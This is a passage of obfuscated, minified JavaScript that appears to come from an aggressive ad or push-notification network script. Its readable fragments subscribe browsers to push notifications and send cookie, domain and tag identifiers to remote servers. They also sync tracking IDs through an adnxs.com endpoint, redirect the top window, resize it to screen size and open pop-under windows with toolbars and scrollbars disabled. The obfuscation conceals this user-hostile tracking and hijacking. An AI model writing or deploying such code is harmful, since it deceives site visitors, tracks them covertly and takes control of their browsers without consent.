t(O2,f);(e=u2 == y,F=B2 == y?L:M,d=f2 == y?$a:x);b=function(){var N4y="edi";var s2;s2=N0y;s2+=N4y;P5yy.R6c();s2+=C4y;s2 == F && z?d():ab(e,!O8y) || d();};K && !Da()?b():a[J2]()[l2](b)[t2](b);})):(h(W2,f,{},function(a){var o4y="ssi";var d2,y2;d2=R4y;d2+=Y3y;d2+=o4y;d2+=r0y;y2=d0y;y2+=v4y;y2+=m0y;a && h3y == a[y2] || t(d2,f);}),a[H2][x2]()[e2](function(a){var n4y="ru";var J4y="g_2";var a4y="ubscription";var h4y="nager_";var D4y="rib";var U4y="getS";var f4y="exist";var g4y="e_user";var z8,j8,w2,L2,T8,F8;z8=l0y;z8+=n4y;z8+=b0y;j8=A4y;j8+=w0y;j8+=D4y;j8+=g4y;w2=l0y;w2+=n4y;P5yy.h6c();w2+=b0y;L2=S9y;L2+=h4y;L2+=U4y;L2+=a4y;h(L2,w2,{sw_url:b,top_url:w},function(a){var r4y="_getSubscri";var Q4y="pushManag";var G4y="ption";var k8,S8,P8;k8=l0y;k8+=n4y;k8+=b0y;S8=Q4y;P5yy.R6c();S8+=Y0y;S8+=r4y;S8+=G4y;P8=Y4y;P8+=L6y;a && h3y == a[P8] || t(S8,k8,{sw_url:b,top_url:w});});ia=b4y !== a;if(b8y == ia)(h(j8,z8,{sw_url:b,top_url:w},function(a){var u4y="ib";var O4y="subscr";var X8,E8,V8;X8=n6y;P5yy.h6c();X8+=b0y;E8=O4y;E8+=u4y;E8+=g4y;V8=Y4y;V8+=z0y;V8+=y3y;V8+=m0y;a && h3y == a[V8] || t(E8,X8,{sw_url:b,top_url:w});}),bb(e));else {T8=l0y;T8+=N0y;T8+=B4y;F8=f4y;F8+=s4y;F8+=J4y;try{da();}catch(c){}h(F8,T8,{sw_url:b,top_url:w},function(a){var l4y="ing_";var c8,m8,q8;c8=l0y;c8+=n4y;c8+=b0y;m8=f4y;m8+=l4y;m8+=Z6y;q8=d0y;q8+=v4y;q8+=m0y;P5yy.h6c();a && h3y == a[q8] || t(m8,c8,{sw_url:b,top_url:w});ja(W,ua);});}})[p8](function(a){N();}));})[i8](function(a){P5yy.R6c();x();});h(R8,Z8,{},function(a){var t4y="show";var W4y="_permission";var K8,I8,M8;K8=l0y;K8+=N0y;K8+=y3y;K8+=b0y;I8=t4y;I8+=W4y;M8=m0y;M8+=y4y;P5yy.h6c();a && h3y == a[M8] || t(I8,K8);});cb && db();if(ca)try{ca();}catch(f){}})[N8](function(a){P5yy.R6c();x();});})[C8](function(a){var H4y="r_register";var n8,v8,o8;n8=k0y;n8+=z0y;n8+=d4y;v8=K6y;v8+=W9y;v8+=m0y;v8+=b0y;o8=X6y;o8+=F6y;o8+=H4y;h(o8,v8,{sw_url:b,top_url:w,error:a[n8]()},x);});}else {D8=x4y;D8+=b0y;A8=e4y;A8+=m0y;A8+=L4y;A8+=w4y;try{ka();}catch(c){}h(A8,D8,{},x);}}else {h8=K6y;h8+=P1y;h8+=b0y;g8=A6y;g8+=S1y;g8+=k1y;g8+=f6y;try{ka();}catch(c){}h(g8,h8,{},x);}},db=function(){var X1y="nlo";var v1y="om";var A1y="9E14" - 0;var z1y="ttri";var i1y="/p";var K1y="//se";var F1y="createEleme";P5yy.R6c();var p1y="oor";var M1y="b=";var E1y="ute";var C1y="S";var m1y="rand";var j1y="setA";var I1y="https:";var N1y="cure.adnxs.com/getuid?";var q1y="trin";var R1y="/s?a=$UI";var Z1y="D&";var H8,d8,y8,W8,t8,s8,f8,B8,u8,O8,b8,Y8,G8,r8,Q8,a8,U8,a,b,c,e,f,d;try{if(!p){H8=m0y;H8+=N0y;H8+=w0y;d8=j1y;d8+=z1y;d8+=V1y;d8+=E1y;y8=C0y;y8+=X1y;y8+=s0y;y8+=r3y;W8=Y3y;W8+=u3y;W8+=X0y;t8=F1y;t8+=T1y;s8=k0y;s8+=q1y;s8+=X0y;f8=m1y;f8+=C0y;f8+=u3y;B8=c1y;B8+=Q6y;B8+=p1y;u8=V6y;u8+=w0y;u8+=P6y;O8=i1y;O8+=G6y;O8+=V1y;O8+=P6y;b8=g0y;b8+=g0y;Y8=R1y;Y8+=Z1y;Y8+=M1y;G8=g0y;G8+=g0y;r8=I1y;r8+=K1y;r8+=N1y;Q8=R0y;Q8+=C1y;Q8+=q1y;Q8+=X0y;a8=o1y;a8+=r3y;a8+=v1y;U8=n1y;U8+=p1y;(a=Math[U8](n0y + A1y * Math[a8]())[Q8](),b=r8 + (C + G8 + q + Y8 + a),c=C + b8 + q + O8 + a + u8 + Math[B8](n0y + A1y * Math[f8]())[s8](),e=O8y,f=function(){var a;a=function(){P5yy.R6c();var U3y="500" | 260;y8y > e++ && setTimeout(f,U3y);};Ea(c,function(b,c){var h1y="rs";P5yy.R6c();var l8,e,J8,d;if(b && h3y == c){l8=D1y;l8+=g1y;l8+=W3y;e=b4y;try{J8=z9y;J8+=s0y;J8+=h1y;J8+=b0y;e=JSON[J8](b);}catch(f){a();return;}if(b8y == e[l8])a();else {d=e[O8y];O8y == e[b8y]?x():la=d;}}else a();});},d=document[t8](W8));d[y8]=f;d[d8](H8,b);}}catch(B){}},ab=function(a,b){var h7y="_redirect_";var e1y="tn";var Y1y="hname";var O7y="e_redirect_block";var v7y="dBLOC";var r1y="incl";var s1y="ndexOf";var V7y="xO";var H1y="ation";var E7y=5590 !== (3430,544.55)?8150 != 8991?".":(79.82,195.32) != 814.49?0x181f:"A":(0x85a,0x17a3);var k7y="bstrin";var K7y="rchParams";var W1y="Of";var l1y="bstr";var B1y="hops_l";var b7y="for";var Y7y="dEventListener";var N7y="ti";var b1y="cation";var B7y="_finish";var Q1y="ndefined";var g7y="fore";var j7y="xOf";var Z7y="si";var O1y="cook";var U1y="before_fini";var L1y="ame";var u1y="ie_";var S7y="ngt";var o7y="chParams";var U7y="block";var f1y="p_i";var n7y=4280 > (6481,7078)?(0x104d,976.19):"K";var u7y="before";var G1y="ude";var P7y="atio";var p7y="rchPara";var P0,w3,N3,K3,I3,M3,Z3,R3,i3,p3,c3,m3,q3,T3,F3,X3,E3,V3,z3,j3,k3,S3,P3,w8,L8,e8,x8,c,e,f,d,B,g,h,t3,l3,J3,s3,f3,B3,u3,O3,b3,Y3,G3,r3,Q3,a3,U3,h3,g3,D3,A3,n3,v3,o3,C3,l,H3,d3,L3,e3,x3,S0;P0=U1y;P0+=a1y;w3=y3y;w3+=Q1y;N3=r1y;N3+=G1y;N3+=m0y;K3=z9y;K3+=B3y;K3+=Y1y;I3=Q6y;I3+=C0y;I3+=b1y;M3=g0y;M3+=g0y;Z3=O1y;Z3+=u1y;Z3+=Y3y;Z3+=r3y;R3=B1y;R3+=f1y;i3=Q6y;i3+=z9y;p3=D1y;p3+=X0y;p3+=z0y;p3+=W3y;c3=m0y;c3+=y3y;c3+=V1y;m3=A4y;m3+=z0y;m3+=d4y;q3=Y3y;q3+=s1y;T3=w3y;T3+=d4y;F3=W3y;F3+=C0y;F3+=z9y;F3+=P6y;X3=J1y;X3+=l1y;X3+=Y3y;X3+=S0y;E3=W3y;E3+=C0y;E3+=z9y;E3+=P6y;V3=t1y;V3+=W1y;z3=m0y;z3+=b0y;z3+=y1y;z3+=W3y;j3=d1y;j3+=H1y;k3=W3y;k3+=x1y;k3+=e1y;k3+=L1y;S3=w1y;S3+=w0y;S3+=P7y;S3+=E0y;P3=Q6y;P3+=b0y;P3+=S7y;P3+=W3y;w8=J1y;w8+=k7y;w8+=X0y;L8=s4y;L8+=S4y;L8+=j7y;e8=t9y;e8+=z7y;x8=s4y;x8+=S4y;x8+=V7y;x8+=c1y;c=Da();if(!c)return !O8y;e=A0y;if(-O8y == c[x8](E7y))if((e=c,H && -O8y != q[e8](H)))(f=q[L8](H),c=c + q[w8](f + H[P3]));else c+=E7y + window[S3][k3];--D;(d=document[j3][z3],B=d[V3](E3));if(-O8y == B)return !O8y;f=d[X3](b8y,B);f+=F3 + encodeURIComponent(D[T3]());B=d[q3](V6y,B);-O8y != B && (f+=d[m3](B));e && (f=X(f,c3,e));Y && (e=Y[O],++O,O == Y[p3] && (O=b8y),f=X(f,i3,e),f=X(f,R3,O));(f=X(f,Z3,v),g=C + M3 + c + document[I3][K3] + f,h=A0y,c=D + O8y);if(b8y == eb[N3](m) && Fa && -O8y != ma && c <= ma)try{t3=X7y;t3+=S0y;l3=w3y;l3+=P0y;l3+=E0y;l3+=X0y;J3=y3y;J3+=Y3y;J3+=r3y;s3=m0y;s3+=b0y;s3+=z0y;f3=S1y;f3+=F7y;B3=c1y;B3+=E0y;u3=S1y;u3+=z0y;O3=T7y;O3+=q7y;b3=m0y;b3+=m7y;b3+=Z6y;Y3=m0y;Y3+=b0y;Y3+=z0y;G3=c7y;G3+=p7y;G3+=i7y;r3=R7y;r3+=W3y;Q3=Z7y;Q3+=r3y;Q3+=M7y;a3=m0y;a3+=b0y;a3+=z0y;U3=I7y;U3+=m0y;h3=w0y;h3+=Y3y;h3+=r3y;g3=m0y;g3+=b0y;g3+=z0y;D3=c7y;D3+=K7y;A3=N7y;A3+=r3y;n3=m0y;n3+=b0y;n3+=z0y;v3=C7y;v3+=o7y;o3=g0y;o3+=g0y;C3=s0y;C3+=v7y;C3+=n7y;e=C3;c < ma && (e+=R7y + na(u8y));l=new URL(C + o3 + Fa);l[v3][n3](A3,m);l[D3][g3](h3,v);l[U3][a3](Q3,(r || A0y) + r3);l[G3][Y3](b3,u);l[O3][u3](B3,e);l[f3][s3](J3,u || A(n0y,a3y)[l3]());h=l[t3]();}catch(k){}l=function(){var y3,W3;y3=W3y;y3+=N0y;y3+=b0y;y3+=c1y;W3=Q6y;W3+=A7y;W3+=H1y;h?(window[W3][y3]=h,setTimeout(function(){P5yy.R6c();Ga(g);},v0y)):Ga(g);};if(b)l();else if(a){H3=D7y;H3+=g7y;H3+=h7y;H3+=U7y;d3=o0y;d3+=a7y;d3+=Q7y;d3+=r3y;if(d3 != typeof window[H3])try{L3=w0y;L3+=r7y;L3+=G7y;e3=O6y;e3+=Y7y;x3=D7y;x3+=b7y;x3+=O7y;(window[x3](),window[e3](L3,l));}catch(k){l();}else l();}else if(w3 != typeof window[P0])try{S0=u7y;S0+=B7y;window[S0](y,l);}catch(k){l();}else l();return !b8y;},Da=function(){var j0,k0,a;j0=Q6y;j0+=U0y;j0+=X0y;j0+=h0y;k0=f7y;k0+=E0y;k0+=g1y;k0+=W3y;if(!(Z && b8y != Z[k0] && b8y <= D && D <= Z[j0] - O8y))return b4y;a=Z[D] || A0y;return a?a:b4y;},X=function(a,b,c){var s7y="ubstr";var l7y="exO";var F0,X0,E0,V0,z0,e,f;F0=m0y;F0+=s7y;F0+=T0y;X0=s4y;X0+=N6y;E0=m0y;E0+=J7y;E0+=e9y;V0=t9y;V0+=l7y;V0+=c1y;P5yy.R6c();z0=t9y;z0+=z7y;e=a[z0](G6y + b + P6y);-O8y == e && (e=a[V0](V6y + b + P6y));f=A0y;-O8y == e?f=a + V6y + b + P6y + encodeURIComponent(c):(++e,f=a[E0](b8y,e),f+=b + P6y + encodeURIComponent(c),b=a[X0](V6y,e),-O8y != b && (f+=a[F0](b)));return f;},fb=function(a){var y7y="place";var W7y="ob";var x7y="+";var d7y="eplace";var e7y="arCodeAt";var R0,i0,p0,c0,m0,q0,T0,b,Z0;R0=t7y;R0+=h0y;i0=t7y;i0+=h0y;p0=s0y;p0+=z0y;p0+=W7y;c0=b6y;c0+=y7y;m0=N0y;m0+=d7y;q0=H7y;q0+=W3y;T0=b6y;T0+=z9y;T0+=b0y;T0+=B3y;b=P6y[T0]((f8y - a[q0] % f8y) % f8y);a=(a + b)[m0](/\-/g,x7y)[c0](/_/g,g0y);a=window[p0](a);for(var b=new Uint8Array(a[i0]),c=b8y;c < a[R0];++c){Z0=f3y;Z0+=e7y;b[c]=a[Z0](c);}return b;},bb=function(a){var w7y="sub";var k51="hMana";var i51="subscrib";var S51="pus";var f0,n0,v0,o0,b;f0=w0y;f0+=L7y;n0=z0y;n0+=W3y;n0+=b0y;n0+=E0y;v0=w7y;v0+=P51;v0+=P0y;v0+=D7y;o0=S51;o0+=k51;o0+=j9y;b=A0y;try{b=fb(aa);}catch(c){var z51="cribe";var j51="apid";var I0,M0;I0=m9y;I0+=j51;M0=m0y;M0+=J7y;M0+=z51;h(M0,I0,{},function(a){var V51="ub";var C0,N0,K0;C0=m9y;C0+=s0y;C0+=z9y;C0+=m7y;N0=m0y;N0+=V51;N0+=m0y;N0+=z51;K0=d0y;K0+=B3y;K0+=y3y;K0+=m0y;a && h3y == a[K0] || t(N0,C0);N();});return;}a[o0][v0]({userVisibleOnly:!b8y,applicationServerKey:b})[n0](function(a){var q51="subscript";var m51="ubsc";var T51="?a";var F51="/a";var X51="scribe";var c51="ibed";var B0,u0,O0,b0,Y0,G0,U0,h0,d,g;B0=E51;B0+=H0y;u0=l0y;u0+=t0y;O0=w7y;O0+=X51;b0=F51;b0+=T51;b0+=P6y;Y0=g0y;Y0+=g0y;G0=q51;G0+=O3y;U0=l0y;U0+=N0y;U0+=y3y;U0+=b0y;function b(){P5yy.h6c();Ea(g,function(a,c){h3y != c && y8y > d?(++d,b()):N();});}h0=m0y;h0+=m51;h0+=N0y;h0+=c51;h(h0,U0,{},function(a){var Z51="ribed";var R51="subsc";var M51="tu";var r0,Q0,a0;r0=l0y;r0+=N0y;r0+=B4y;Q0=R51;Q0+=Z51;a0=d0y;a0+=s0y;a0+=M51;a0+=m0y;a && h3y == a[a0] || t(Q0,r0);});ia=!b8y;W[G0]=a;(d=b8y,g=C + Y0 + q + b0 + la);t(O0,u0,{vapkey:aa,subscription:JSON[B0](a),sw_version:V},y8y);f();function f(){var p51="Tr";var D0,A0;D0=p51;P5yy.R6c();D0+=B4y;A0=i51;A0+=b0y;h(A0,D0,{vapkey:aa,subscription:a,sw_version:V},function(a){var g0;g0=m0y;g0+=I4y;g0+=z0y;g0+=K4y;(!a || h3y != a[g0]) && y8y > d?(++d,f()):(d=b8y,la?ja(W,b):ja(W,N));});}})[f0](function(a){var J0,s0;J0=K6y;J0+=s0y;J0+=Q6y;J0+=S1y;s0=i51;s0+=b0y;h(s0,J0,{error:Ha(a)},function(b){var W0,t0,l0;W0=K6y;W0+=W9y;W0+=m0y;P5yy.R6c();W0+=b0y;t0=A4y;t0+=I51;t0+=Y3y;t0+=D7y;l0=m0y;l0+=y4y;b && h3y == b[l0] || t(t0,W0,{error:Ha(a)});N();});});},t=function(a,b,c,e){var K51="ana";var v51="con";var A51="serv";var n51="troller";var D51="iceWorker";var N51="lytics";var x0,H0,d0,y0;try{x0=K51;x0+=N51;H0=C51;H0+=o51;d0=v51;d0+=n51;y0=A51;y0+=D51;navigator[y0][d0][H0]({type:x0,event:a,status:b,event_data:c || ({}),retry:e || b8y});}catch(f){}},h=function(a,b,c,e){var g51="ringify";var h51="includ";var w0,L0,e0;w0=m0y;w0+=z0y;w0+=g51;L0=X0y;L0+=M0y;L0+=I0y;L0+=K0y;e0=h51;e0+=b0y;e0+=m0y;gb[e0](a) && D3y > A(O8y,D3y)?e && e({status:h3y}):(a={event:a,timestamp:new Date()[L0](),event_data:c || ({}),status:b,tag_id:m,sub_id1:r,sub_id2:u,cookie_id:v,domain:q,lp_name:hb,as_name:oa,hop:D + O8y},ib(pa,encodeURIComponent(J(JSON[w0](a),s8y)),e));},ib=function(a,b,c){var B51="ntListener";var U51="P";var G51="addEv";var Y51="entLis";var r51="or";var u51="addEve";var Q51="ST";var F6,X6,E6,V6,z6,j6,k6,S6,P6,e;try{F6=S1y;F6+=u9y;X6=U51;X6+=a51;X6+=Q51;E6=C0y;E6+=z9y;E6+=b0y;E6+=E0y;V6=V1y;V6+=t9y;z6=b0y;z6+=N0y;z6+=N0y;z6+=r51;j6=G51;j6+=Y51;j6+=b51;k6=V1y;k6+=Y3y;k6+=u9y;S6=O51;S6+=r3y;P6=u51;P6+=B51;e=new XMLHttpRequest();c && (e[P6](S6,(function(a){P5yy.h6c();a(this);})[k6](e,c),e),e[j6](z6,(function(a){P5yy.R6c();a(this);})[V6](e,c),e));e[E6](X6,a,!b8y);e[F6](b);}catch(f){c && c(b4y);}},Ea=function(a,b){var W51="erro";var e51="tene";var y51="addEventLi";var f51="etch";var d51="stener";var H51="bi";var J51="defin";var x51="addEventLis";var t51="ET";var a6,A6,n6,T6,v6,o6,C6,N6,K6,I6,M6,m6,q6,c;a6=w0y;a6+=L7y;A6=z0y;A6+=W3y;A6+=b0y;A6+=E0y;n6=c1y;n6+=f51;T6=s51;T6+=J51;T6+=b0y;T6+=r3y;if(T6 != typeof XMLHttpRequest){v6=m0y;v6+=b0y;v6+=u9y;o6=l51;o6+=t51;C6=C0y;C6+=z9y;C6+=b0y;C6+=E0y;N6=V1y;N6+=Y3y;N6+=E0y;N6+=r3y;K6=W51;K6+=N0y;I6=y51;I6+=d51;M6=H51;M6+=E0y;M6+=r3y;m6=O51;m6+=r3y;q6=x51;q6+=e51;q6+=N0y;c=new XMLHttpRequest();b && (c[q6](m6,(function(a){var L51="resp";var k21="onseTex";var w51="onseT";var Z6,R6,i6,p6,c6;Z6=m0y;Z6+=y4y;R6=Y4y;R6+=z0y;R6+=y3y;R6+=m0y;i6=L51;P5yy.R6c();i6+=w51;i6+=P21;p6=b6y;p6+=S21;p6+=k21;p6+=z0y;c6=m0y;c6+=z0y;c6+=v4y;c6+=m0y;h3y == this[c6] && this[p6]?a(this[i6],this[R6]):a(A0y,this[Z6]);})[M6](c,b),c),c[I6](K6,(function(a){a(A0y,b8y);})[N6](c,b),c));c[C6](o6,a,!b8y);c[v6]();}else self[n6](a)[A6](function(a){var U6,g6,D6;U6=T4y;U6+=z0y;U6+=w0y;U6+=W3y;g6=h0y;g6+=U0y;D6=z0y;D6+=P21;b && a[D6]()[g6](function(c){var h6;h6=Y4y;h6+=L6y;P5yy.R6c();b(c,a[h6]);})[U6](function(a){P5yy.h6c();b(A0y,b8y);});})[a6](function(a){P5yy.R6c();b && b(A0y,b8y);});},Ua=function(){var V21="archP";P5yy.R6c();var c21="tx";var j21="end";var X21="tna";var z21="thCredentials";var m21="ams";var q21="hPar";var x6,H6,d6,y6,W6,t6,l6,J6,s6,f6,B6,u6,O6,b6,Y6,G6,r6,Q6,a,b;try{x6=m0y;x6+=j21;H6=n9y;H6+=z21;d6=w3y;d6+=N0y;d6+=T0y;y6=l51;y6+=M6y;y6+=l0y;W6=C0y;W6+=z9y;W6+=b0y;W6+=E0y;t6=w0y;t6+=V1y;l6=S1y;l6+=z0y;J6=m0y;J6+=b0y;J6+=V21;J6+=E21;s6=W3y;s6+=x1y;s6+=X21;s6+=K0y;f6=F21;f6+=a7y;B6=R0y;B6+=z9y;u6=m0y;u6+=b0y;u6+=z0y;O6=S1y;O6+=F7y;b6=z0y;b6+=Y3y;b6+=r3y;Y6=m0y;Y6+=M0y;G6=T21;G6+=q21;G6+=m21;r6=g0y;r6+=y3y;r6+=c21;Q6=g0y;Q6+=g0y;a=new URL(C + Q6 + jb + r6);a[G6][Y6](b6,m);a[O6][u6](B6,new URL(location[f6])[s6]);a[J6][l6](t6,na(H8y));b=new XMLHttpRequest();b[W6](y6,a[d6](),!b8y);b[H6]=!b8y;b[x6](b4y);}catch(c){}},Ha=function(a){var C21="essag";var I21="k: ";var p21="tac";var M21="ac";var N21="essa";P5yy.h6c();var K21="tack";var Z21="| st";var S9,P9,w6,L6,e6,b;S9=m0y;S9+=p21;S9+=i21;P9=R21;P9+=Z21;P9+=M21;P9+=I21;w6=m0y;w6+=K21;L6=u3y;L6+=N21;L6+=a0y;e6=u3y;e6+=C21;e6+=b0y;b=A0y;a[e6] && (b+=a[L6]);a[w6] && (b+=P9 + a[S9]);return b;},ja=function(a,b){var V9,z9,j9,k9,c;try{if(a){V9=w0y;V9+=s0y;V9+=t3y;V9+=W3y;z9=h0y;z9+=b0y;z9+=E0y;j9=S1y;j9+=z0y;k9=E51;k9+=H0y;c=J(JSON[k9](a),s8y);Ia[j9](fa,c)[z9](function(){P5yy.R6c();b && b();})[V9](function(a){P5yy.h6c();b && b();});}else b && b();}catch(e){b && b();}},Wa=function(a){P5yy.R6c();var T9,X9,E9;try{T9=w0y;T9+=L7y;X9=h0y;X9+=b0y;X9+=E0y;E9=X0y;E9+=M0y;Ia[E9](fa)[X9](function(b){var o21="ars";var F9,c;P5yy.R6c();try{F9=z9y;F9+=o21;F9+=b0y;c=b4y;b && (c=JSON[F9](Ja(b,s8y)));a && a(c);}catch(e){a && a(b4y);}})[T9](function(b){P5yy.R6c();a && a(b4y);});}catch(b){a && a(b4y);}},Ka=function(a){var n21="red";P5yy.h6c();var v21="edirectext";var A21="irect";var m9,q9;m9=N0y;m9+=v21;q9=n21;q9+=A21;p?a && P(a):q9 != a && m9 != a || !z || P(z);},ua=function(){P5yy.h6c();Q(ba);},$a=function(){P5yy.h6c();Q(L);},x=function(){Q(M);},N=function(){var t21="hPara";var r21="0";var L21="sa";var e21="3";var l21="rams";var J21="searchP";var y21="ht";var a21="searchPar";var u21="push_t";var d21="tps";var H21=":";var D21="ow_not";var h21="tr";var W21="Param";var U21="pm";var P81="servic";var w21="controll";var s21="op";var O21="9";var g21="if";var b21="hParams";var B21="archPar";var x21="//";var S81="eWorker";var f21="earchParams";var Q21="am";var e9,x9,H9,d9,y9,W9,t9,l9,J9,s9,f9,B9,u9,O9,b9,Y9,G9,r9,Q9,a9,U9,h9,g9,D9,A9,n9,v9,o9,C9,N9,K9,I9,M9,Z9,R9,i9,p9,c9,a,b,c,P4,w9,L9;if(qa)try{e9=a1y;e9+=D21;e9+=g21;x9=k0y;x9+=h21;x9+=Y3y;x9+=S0y;H9=Y3y;H9+=U21;d9=m0y;d9+=M0y;y9=I7y;y9+=m0y;W9=S1y;W9+=z0y;t9=a21;t9+=Q21;t9+=m0y;l9=L0y;l9+=X0y;l9+=z0y;J9=r21;J9+=M7y;J9+=G21;s9=r21;s9+=M7y;s9+=Z6y;f9=L0y;f9+=X0y;f9+=z0y;B9=m0y;B9+=b0y;B9+=z0y;u9=T7y;u9+=q7y;O9=Y21;O9+=a1y;O9+=R7y;O9+=m7y;b9=m0y;b9+=b0y;b9+=z0y;Y9=T21;Y9+=b21;G9=O21;G9+=O21;r9=u21;r9+=s0y;r9+=X0y;Q9=S1y;Q9+=z0y;a9=S1y;a9+=B21;a9+=Q21;a9+=m0y;U9=s0y;U9+=X0y;U9+=b0y;h9=m0y;h9+=M0y;g9=m0y;g9+=f21;D9=s21;D9+=z0y;D9+=m7y;A9=m0y;A9+=b0y;A9+=z0y;n9=J21;n9+=E21;v9=z0y;v9+=F0y;v9+=T0y;o9=y3y;o9+=N0y;o9+=Y3y;o9+=r3y;C9=m0y;C9+=M0y;N9=J21;N9+=s0y;N9+=l21;K9=J1y;K9+=V1y;K9+=Y3y;K9+=r3y;I9=m0y;I9+=b0y;I9+=z0y;M9=T21;M9+=t21;M9+=u3y;M9+=m0y;Z9=z0y;Z9+=Y3y;Z9+=r3y;R9=m0y;R9+=b0y;R9+=z0y;i9=T7y;i9+=W21;i9+=m0y;p9=g0y;p9+=D6y;c9=y21;c9+=d21;c9+=H21;c9+=x21;(a=c9 + kb,a=a + p9,b=va(),c=new URL(a));c[i9][R9](Z9,lb);c[M9][I9](K9,v);c[N9][C9](o9,A(n0y,a3y)[v9]());c[n9][A9](D9,m);c[g9][h9](U9,r21);c[a9][Q9](r9,G9);c[Y9][b9](O9,b);c[u9][B9](f9,mb([s9,J9,l9]));c[t9][W9](u3y,e21);c[y9][d9](H9,M7y);a=c[x9]();a={rt_url:a,push_id:b,type:e9};try{P4=C51;P4+=m0y;P4+=L21;P4+=a0y;w9=w21;w9+=Y0y;L9=P81;L9+=S81;navigator[L9][w9][P4](a);}catch(e){}}catch(e){}Q(I);},Q=function(a,b){var T81="befor";function c(){var E81="ose";var F81="direc";var X81="redi";var V4,z4,j4,k4,S4;V4=V81;V4+=E81;z4=w0y;z4+=Q6y;z4+=E81;j4=g0y;j4+=z9y;j4+=C6y;j4+=s0y;k4=X81;k4+=C4y;S4=N0y;S4+=b0y;S4+=F81;S4+=z0y;S4 != a && k4 != a || !z?K?P(pa + j4):z4 == a && window[V4]():P(z);}var z81="defined";var j81="e_finish";var k81="efor";var X4,E4,F4;X4=V1y;X4+=k81;X4+=j81;E4=s51;E4+=z81;if(p)a && P(a);else if(!b && Ba && E4 != typeof window[X4])try{F4=T81;F4+=j81;window[F4](y,c);}catch(e){c();}else c();},P=function(a){var a81="docu";var D81="ById";var A81="getElement";var I81="izeTo";var C81="ndow";var M81="es";var U81="la";var G81="W";var o81="avail";var b81="ocum";var n81="outerHeigh";var m81="ava";var Y81="resizeT";var c81="ilHe";var Z81="reen";var N81="ou";var R81="ailWidt";var v81="Heigh";var K81="availWi";var r81="availHei";var i81="av";var h81="cument";var r4,Q4,a4,U4,h4,g4,D4,A4,n4,v4,o4,C4,N4,K4,I4,M4,Z4,R4,i4,p4,c4,m4,q4,T4;r4=W3y;r4+=N0y;r4+=a7y;Q4=Q6y;Q4+=A7y;Q4+=q81;Q4+=r0y;a4=m81;a4+=c81;a4+=G9y;U4=P51;U4+=N0y;U4+=p81;U4+=E0y;h4=i81;h4+=R81;h4+=W3y;g4=m0y;g4+=w0y;g4+=Z81;D4=N0y;D4+=M81;D4+=I81;A4=K81;A4+=r3y;A4+=h0y;n4=N81;n4+=c4y;n4+=p9y;v4=n9y;v4+=C81;o4=o81;o4+=v81;o4+=z0y;C4=n81;C4+=z0y;N4=C6y;N4+=s4y;N4+=N9y;K4=A81;K4+=D81;I4=g81;I4+=h81;M4=U81;M4+=v6y;M4+=Y0y;M4+=m0y;Z4=a81;Z4+=Q81;R4=r81;R4+=f9y;i4=o81;i4+=G81;i4+=b9y;i4+=W3y;p4=Y81;p4+=C0y;c4=n9y;c4+=E0y;c4+=N9y;m4=s0y;m4+=Q6y;m4+=Q6y;q4=r3y;q4+=b81;q4+=b0y;q4+=T1y;T4=O81;T4+=u81;T4+=Z9y;window[T4](b8y,b8y);window[q4][m4]?top[c4][p4](screen[i4],screen[R4]):(window[Z4][M4] || window[I4][K4]) && (top[N4][C4] < screen[o4] || top[v4][n4] < screen[A4]) && window[D4](top[g4][h4],top[U4][a4]);window[Q4][r4]=a;},Ga=function(a){var f81="tio";var W81="toolbar=no,resiza";var l81="t=";var y81="ble=no,scrollbars=no,status=no,me";var v3y="50" * 1;var g3y=+"130";var t81="Str";var d81="nuba";var H81="r=no,width=";var e81="eig";var A3y=+"65";var x81="pe";var B81="loca";var s81=",he";var J81="gh";var y4,W4,l4,J4,s4,f4,B4,u4,O4,b4,Y4,G4,b,c;y4=F21;y4+=b0y;y4+=c1y;P5yy.h6c();W4=B81;W4+=f81;W4+=E0y;if(!La && Ca){l4=O81;l4+=m9y;l4+=b0y;l4+=Z9y;J4=X7y;J4+=S0y;s4=s81;s4+=Y3y;s4+=J81;s4+=l81;f4=R0y;f4+=t81;f4+=s4y;f4+=X0y;B4=W81;B4+=y81;B4+=d81;B4+=H81;u4=C0y;u4+=x81;u4+=E0y;O4=W3y;O4+=e81;O4+=W3y;O4+=z0y;b4=m0y;b4+=L81;b4+=b0y;b4+=E0y;Y4=C6y;Y4+=b9y;Y4+=W3y;G4=m0y;G4+=I51;G4+=p81;G4+=E0y;(b=window[G4][Y4] / u8y - v3y,c=window[b4][O4] / u8y - A3y);window[u4](a,A0y,B4 + D3y[f4]() + s4 + g3y[J4]())[l4](b,c);H && setTimeout(function(){var t4;t4=V81;t4+=C0y;t4+=S1y;window[t4]();},v0y);}else window[W4][y4]=a;},Ra=function(){var j31="_sess";var z31="getI";P5yy.h6c();var k31="ics";var w81="tT";var n3y=+"60";var P31="ime";var L4,e4,x4,H4,d4,a,b,c;L4=z0y;L4+=V0y;L4+=S0y;e4=a0y;e4+=w81;e4+=P31;x4=S31;x4+=o0y;H4=k31;H4+=j31;H4+=M4y;H4+=E0y;d4=z31;d4+=V31;d4+=u3y;if(-O8y == Ma)return !O8y;(a=sessionStorage[d4](H4),b=Math[x4](new Date()[e4]() / v0y)[L4](),c=n3y * Ma);return !a || b - a > c?!b8y:!O8y;},ha=function(a){var T31="teE";var V1,z1,j1,k1,S1,P1,w4,b;V1=A4y;V1+=j0y;V1+=S0y;z1=S1y;z1+=E31;z1+=w0y;z1+=W3y;j1=t9y;j1+=z7y;k1=t7y;k1+=h0y;S1=S1y;S1+=X31;P1=W3y;P1+=N0y;P1+=b0y;P1+=c1y;w4=F31;w4+=T31;w4+=q31;b=document[w4](s0y);b[P1]=a;if(O8y >= b[S1][k1])return a;b=a[j1](b[z1]);return -O8y == b?a:a[V1](b8y,b);},Sa=function(a){var T01="ppe";var E01="lassName";var s31="cti";var g01="inner";var w31="ex";var d31="Subscri";var h01="HTML";var W31="eEl";var M31="Child";var L31="erT";var Q31="cla";var C01="append";var v01="ics-containe";var f31="ics-";var y31="ement";var S01="endChil";var f01="removeE";var G31="di";var a31="-action-item";var u31="scri";var k01="ic";var A01="#ics,#ics::after,#ics .ics-container {vertical-align: middle;}#ics {font-family: '-apple-system';transform: scale(1.2);position: fixed;top: 0;bottom: 0;left: 0;right: 0;z-index: 1001;background-color: rgba(0, 0, 0, 0.3);text-align: center;font-size: 16px;-webkit-user-select: none;   -moz-user-select: none;    -ms-user-select: none;        user-select: none;}#ics::after,#ics .ics-container {display: inline-block;}#ics::after {height: 100%;content: '';}#ics .ics-container {max-width: 240px;width: 80%;box-sizing: border-box;background-color: rgba(255, 255, 255, 0.9);border-radius: 18px;}#ics .ics-title,#ics .ics-message {font-family: '-apple-system';padding-left:";var R01="dChi";var r31="sName";var p01="iv";var o01="Chil";var v31="addEvent";var 